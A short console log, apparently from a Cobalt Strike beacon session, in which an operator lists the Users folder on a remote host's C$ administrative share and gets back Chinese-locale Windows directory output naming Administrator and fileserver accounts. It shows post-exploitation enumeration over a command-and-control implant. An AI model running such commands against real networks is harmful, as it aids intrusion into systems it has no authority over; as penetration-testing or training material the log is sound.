 beacon> shell dir \\10.10.1.128\c$\Users
[*] Tasked beacon to run: dir \\10.10.1.128\c$\Users
[+] host called home, sent: 57 bytes
[+] received output:
驱动器 \\10.10.1.128\c$ 中的卷没有标签。
卷的序列号是 6613-657B
\\10.10.1.128\c$\Users 的目录
2020/11/04  22:11    <DIR>          .
2020/11/04  22:11    <DIR>          ..
2020/11/15  11:04    <DIR>          Administrator
2021/09/13  17:57    <DIR>          fileserver
2016/12/14  19:13    <DIR>          Public
0 个文件              0 字节
5 个目录 52,802,572,288 可用字节